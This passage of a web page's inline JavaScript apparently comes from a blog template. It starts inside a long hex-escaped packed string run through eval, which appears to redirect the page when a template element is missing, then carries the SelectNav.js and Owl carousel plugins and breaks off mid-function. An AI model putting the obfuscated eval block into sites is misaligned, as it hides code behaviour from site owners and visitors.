5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x31\x59\x28\x43\x28\x29\x7b\x7a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x58\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x3d\x43\x28\x29\x7b\x31\x78\x20\x49\x3d\x31\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x49\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x49\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x43\x28\x29\x7b\x24\x28\x31\x42\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x43\x28\x49\x2c\x53\x29\x7b\x78\x20\x53\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x31\x55\x5d\x29\x5b\x61\x5b\x57\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x2c\x43\x28\x31\x77\x2c\x6e\x29\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x74\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x72\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x63\x5d\x2c\x61\x5b\x52\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x7a\x28\x6e\x5b\x61\x5b\x44\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x29\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x6b\x5d\x2c\x61\x5b\x51\x5d\x29\x7d\x47\x7b\x78\x20\x6e\x5b\x61\x5b\x79\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x31\x79\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x43\x28\x29\x7b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x50\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x7d\x29\x5c\x27\x2c\x32\x4d\x2c\x32\x4e\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x32\x50\x7c\x32\x41\x7c\x32\x6e\x7c\x32\x7a\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x61\x7c\x32\x30\x7c\x32\x62\x7c\x32\x6b\x7c\x32\x6c\x7c\x31\x5a\x7c\x33\x30\x7c\x32\x64\x7c\x32\x6d\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x33\x34\x7c\x32\x33\x7c\x32\x79\x7c\x33\x62\x7c\x32\x42\x7c\x33\x64\x7c\x32\x31\x7c\x33\x41\x7c\x33\x42\x7c\x33\x4a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x46\x7c\x33\x47\x7c\x32\x32\x7c\x33\x48\x7c\x33\x49\x7c\x33\x7a\x7c\x33\x4b\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x31\x7c\x33\x36\x7c\x33\x4c\x7c\x33\x45\x7c\x33\x79\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x67\x7c\x33\x32\x7c\x33\x35\x7c\x32\x39\x7c\x33\x37\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x33\x7c\x32\x38\x7c\x33\x78\x7c\x33\x6c\x7c\x33\x65\x7c\x32\x35\x7c\x33\x6d\x7c\x32\x37\x7c\x32\x36\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x38\x7c\x33\x77\x7c\x33\x39\x7c\x33\x50\x7c\x33\x4f\x7c\x32\x34\x7c\x33\x44\x7c\x33\x43\x7c\x32\x4c\x5c\x27\x2e\x32\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x36\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x31\x7c\x78\x33\x30\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x36\x41\x7c\x78\x33\x42\x7c\x78\x37\x36\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x32\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x33\x35\x7c\x5f\x30\x78\x39\x66\x39\x37\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x36\x32\x7c\x31\x32\x33\x7c\x78\x37\x34\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x34\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x37\x63\x32\x78\x33\x7c\x76\x61\x72\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x34\x33\x7c\x34\x34\x7c\x74\x68\x69\x73\x7c\x78\x35\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x34\x30\x7c\x78\x34\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x37\x41\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x34\x31\x7c\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qHRhJw);
  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
